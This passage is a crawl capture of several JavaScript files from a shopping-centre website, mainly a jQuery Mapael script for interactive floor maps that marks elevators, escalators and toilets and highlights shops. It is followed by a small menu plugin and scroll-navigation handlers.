                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '7': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '8': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 30,
                y: 41,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'elevator_3': {
                x: 233,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'wc_2': {
                x: 246,
                y: 128,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    }
};
var startMap = true;
var name_id = [];
var ar_hover = [];
//var ar_hover_3 = [];
$world = $(".mapcontainer");

// initialisation (for selecting a floor)
var escalator = false;
var elevator = true;
var stairway = false;
$("#menu-nav > div > a").click(function() {
    var value = $(this).attr('id');
    escalator = false;
    $(".mapcontainer").trigger('update', [{

        animDuration: 300
    }]);
    cnob_floor(value);
    startMap = false;

    initMap(value)
    name_id = ar_id_shop[value];
    if(value == 2){ar_hover = ar_hover_2;}

    if(value == 3){ar_hover = ar_hover_3}

    //console.log(value);

});

// Mapael initialisation
if(startMap){
    if(id_map_show_floor == 0){
        initMap(2);
    }else{
        initMap(id_map_show_floor);
        $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');
        $( "#menu-nav  div").removeClass('menu_nav_active');
        $( "#menu-nav  div a[id='"+id_map_show_floor+"']").parent().addClass('menu_nav_active');
        id_map_show = 0;
    }

    escalator = true;
    name_id = ar_id_shop[2];
}



function initMap(value){
    var name_n = "floor_"+value;
    var width_plots = 16;
    var height_plots = 16;
    escalator = false;
    elevator = true;
    stairway = false;
    //var width_floor = $('.plotLegend').css('bottom');
   // $('.plotLegend').css('bottom',width_floor);
    if(value === 2  || value === '2'){
        stairway = true;
        escalator = true;
        /*
        //width_floor = document.documentElement.offsetWidth;
        var width_floor_too = width_floor.slice(0, -2);
        width_floor_too = parseInt(width_floor_too)+54;
        $('.plotLegend').css('bottom',width_floor_too+'px');
        console.log(width_floor_too);

        //if(width_floor > 1200){$('.plotLegend').css('bottom','610px')}
    }else{
        $('.plotLegend').css('bottom',width_floor);
        */
    }

    if(value === 3  || value === '3'){ escalator = true; }
    if(value === 4  || value === '4'){ escalator = true; }
    if(value === 5  || value === '5'){ escalator = true; }
    if(value === 1  || value === '1'){ elevator = false; }
    
    /* resset active menu-buttom */
    $( "#map-nav > div.item .title" ).removeClass('active');
    $( "#map-nav > div" ).removeClass('active');
    $( "#map-nav-ul span" ).removeClass('active');
    
    $world.mapael({
        map: {
            name: name_n, //france_departments
            // Enable zoom on the map
            zoom: {
                enabled: false
            }
            // Set default plots and areas style
            , defaultPlot: {
                attrs: {
                    fill: "#004a9b"
                    , opacity: 0.6
                }
                , attrsHover: {
                    opacity: 1
                }
                , text: {
                    attrs: {
                        fill: "#505444"
                    }
                    , attrsHover: {
                        fill: "#000"
                    }
                }
            }
            , defaultArea: {
                attrs: {
                    fill: "#dcdcdc",
                    stroke: "#777777",
                    "stroke-width": 0.3
                }
                , attrsHover: {
                    //fill: none,
                    stroke: "#eeeeee",
                    "stroke-width" : 0.5
                }
                , text: {
                    position: "inner", //Possible values : 'inner', 'right', 'left', 'top' or 'bottom'
                    margin: 0,
                    attrs : {
                        fill : "#aaaaaa",
                        "font-size": 4,
                    }
                    , attrsHover: {
                        fill: "#777777",
                        "font-size": 5,
                        animDuration: 400,
                    }
                }
            }
        },

        // Add some plots on the map

        legend: {
            plot: {
                slices: [{
                    label: "",
                    display:elevator,
                    sliceValue: "elevator",
                    type: "image",
                    url: "../images/sign-elevator.png",
                    width: width_plots,
                    height: height_plots,
                    attrs: {
                        opacity: 0.8
                    },
                    attrsHover: {
                        transform: "s1.5",
                        opacity: 1
                    }
                },
                    {
                        display:stairway,
                        label: "",
                        sliceValue: "stairway",
                        type: "image",
                        url: "../images/sign-stairway.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },
                    {
                        display:escalator,
                        label: "",
                        sliceValue: "escalator",
                        type: "image",
                        url: "../images/sign-escalator.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },

                    {
                        label: "",
                        sliceValue: "wc",
                        type: "image",
                        url: "../images/sign-wc.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    }

                ]
            },
            area : {
                labelAttrs : {
                    "font-size" : 15
                },
                hideElemsOnClick:{
                    enabled:false,
                    opacity:1
                },
                // mode : horizontal,
                // marginLeft : 15,
                marginLeftLabel : 0,
                marginBottom : 12,
                exclusive: true,
                slices : [
                    {
                        display:false,
                        sliceValue  :'place',
                        attrs : {
                            fill : "#aaaaaa"
                        },
                        attrsHover : {
                            fill : "#aaaaaa",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },
                    /*
                     {

                     sliceValue  :'elevator',
                     attrs : {
                     fill : "#669999"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     label :datatxt[1],
                     width:50,
                     height:50

                     },

                     {
                     display:escalator,
                     sliceValue  :'escalator',
                     attrs : {
                     fill : "#6699cc"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     size : 30,
                     label :datatxt[2],
                     },

                     {
                     sliceValue  :'wc',
                     attrs : {
                     fill : "#9999cc"
                     },
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3
                     },
                     size : 30,
                     label :datatxt[0],
                     },
                     */
                    {
                        display:false,
                        sliceValue  :'reserve',
                        attrs : {
                            fill : "#eeeeee"
                        },
                        attrsHover : {
                            fill : "#eeeeee",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },

                ]}



        },


        areas: ar_loc[value]['areas'],
        //plots: $.extend(true, {}, ar_loc[value]['plots'], plots)
        plots:  ar_plots[value]['plots']

        //areas: data[value]['areas']
    });

    if(id_map_show != 0){
        // $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');

    }
    /*
    $( "#map-nav-ul  li" ).on("touchstart",
        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                $(this).addClass('active');
            }
            else if ($(this).hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                $(this).removeClass('active');
            }
            //return false;

            // close left menu
            //clearTimeout($('body').data('box-lid-timer'));
            //$('body').removeClass('box-lid-open');


        }
    );
    */
    $( ".box-lid-menu" ).mouseover(function(){
        $('body').addClass('box-lid-open');
    });
    $( ".box-lid-menu" ).mouseout(function(){
        $('body').removeClass('box-lid-open');
    });

    $( "#map-nav-ul  li" ).click(

        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                // $(this).removeClass('active');
                //console.log('title - active');
            }
            //return false;

            // close left menu
           //clearTimeout($('body').data('box-lid-timer'));
            $('body').removeClass('box-lid-open');


        }

    );


    $( "#map-nav > div > div.item" ).click(

        function() {

            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
           // var title_class = $(this).find('.title');
           //title_class.addClass('dfg');

            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
               // $(this).removeClass('active');
               //console.log('title - active');
            }
            //return false;
        }

    );
    $( "#map-nav-ul span li" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });

    // name_id = ar_id_shop[2];
    /**/ $( "#map-nav > div > div.item" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });
    $( "#map-nav-ul span  li" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    $( "#map-nav > div > div.item" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    /*
     * array link navigate
     * #map-nav div a
     */
    function getValueClickAdd(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') != 'true'){
                        $(this).attr('fill', color);
                        $(this).attr('clicket',true);
                    }
                });
            }

        }
        ressetText();

    }
    function getValueClickRem(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') == 'true'){
                        $(this).attr('fill', '#dcdcdc');
                        $(this).removeAttr('clicket');
                    }


                });

            }
        }
        ressetText();

    }


    function getValue(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if(!$(this).attr('clicket') && arr_temp != id_map_show){
                        $(this).attr('fill', color);
                    }
                });

            }

        }
        ressetText();
    }

    function ressetText(){
        $('.map svg text').attr('fill', '#999999');
    }


}


--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/jquery.box-lid.js
body_size: 621
content:
/*!
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 *
 * Usage:
 *    $('.box-lid-menu').boxLid();
 */
;(function($) {
  'use strict';

  // TODO tests

  function BoxLid(opts) {

    opts = $.extend({
      container: 'body',
      flag:      'box-lid-open',
      flagli: 'li',
    }, opts);

    var container = $(opts.container);
var lid = true;
    // opens the lid with a tiny delay to prevent blinking
    this.open  = function() {
      container.data('box-lid-timer', setTimeout(function() {
        container.addClass(opts.flag);
        lid = false;
      }, 100));
    };

    // closes the lid
    this.close = function() {
      clearTimeout(container.data('box-lid-timer'));

      container.removeClass(opts.flag);
    };

    this.fl =function(){
      lid = false;
    }

  }

  $.fn.boxLid = function (options) {
    var box = new BoxLid(options);
    var box2 = new BoxLid(options);
    //var fl = true;
    return this.each(function() {
      $(this).hover(box.open, box.close);
      //$(this).on("touchstart",box.open, box.close);
      $( "#map-nav-ul  li" ).on("touchstart",box.close,box.fl)

      if(!$('body').hasClass('box-lid-open') && box.fl ){
        $( ".box-lid-menu" ).on("touchstart",box.open);
      }


    });

  };

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/map.js
body_size: 330
content:
/**
 * Created by Vlad on 19.04.2016.
 */
$(document).ready(function(){
     /* click - menu right */
     $( "#menu-nav  div" ).click(function() {
        $( "#menu-nav  div").removeClass('menu_nav_active');
         $(this).addClass('menu_nav_active');
    });
    
    
    
    
    /* click active - menu bottom */
    $( "#map-nav > div" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
               // console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
               // console.log('title - none');
            }
        }
    );
    /* click active - menu bottom */
    $( "#map-nav-ul span" ).click(
        function () {
            var flag_menu = true;
            if(!$(this).hasClass('active')){
                $(this).addClass('active');
                flag_menu = false;
                console.log('title - active');
            }
            if($(this).hasClass('active') && flag_menu){
                $(this).removeClass('active');
                console.log('title - none');
            }
        }
    );


});




--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/app.js
body_size: 206
content:
/**
 * Created by Vlad on 09.05.2016.
 */
$(document).ready(function(){
    $(document).on("scroll",function(){
        if($(document).scrollTop()>100){
            //console.log('>100');
            $("#nav-top").removeClass("large").addClass("small");
        }
        else{
            $("#nav-top").removeClass("small").addClass("large");
        }
    });


});